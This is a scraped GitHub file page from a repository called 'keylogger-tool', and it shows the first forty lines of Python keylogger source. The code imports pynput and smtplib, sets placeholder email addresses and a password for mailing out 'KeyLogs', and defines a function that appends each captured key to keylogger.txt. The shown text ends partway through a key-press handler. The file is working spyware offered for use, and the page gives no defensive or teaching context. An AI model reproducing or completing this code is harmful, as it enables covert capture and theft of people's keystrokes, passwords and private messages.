 Code
main
Go to file
Key mapping
README.md
Documentation • Share feedback
keylogger-tool / Key mapping
Hariprasad2910 Create key mapping
6a3a6f6 · last year
History
Code
Blame
101 lines (51 loc) · 1.75 KB
Raw
1 from pynput import keyboard
2
3 import smtplib,ssl
4
5 sender_mail = "user@domain.com"     # Replace user@domain.com with your email id (everywhere)
6
7 #prefer using your own email id for receiver's as well.
8
9 receiver_mail = "user@domain.com"  # Replace user@domain.com with your email id (everywhere)
10
11 password = "passcode"              # Enter your Password here
12
13 port = 587
14
15 message = """From: user@domain.com
16
17 To: user@domain.com
18
19 Subject: KeyLogs
20
21 Text: Keylogs
22
23 """
24
25 def write(text):
26
27     with open("keylogger.txt",'a') as f:
28
29         f.write(text)
30
31         f.close()
32
33 def on_key_press(Key):
34
35     try:
36
37         if(Key == keyboard.Key.enter):
38
39             write("\n")
40